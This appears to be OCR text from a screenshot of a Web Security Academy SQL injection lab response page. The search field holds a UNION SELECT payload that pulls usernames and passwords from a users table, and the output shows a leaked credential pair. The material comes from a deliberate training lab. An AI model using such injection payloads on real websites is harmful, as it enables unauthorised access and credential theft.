 Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
wiener
a6jnxdvinn4psk4c47f4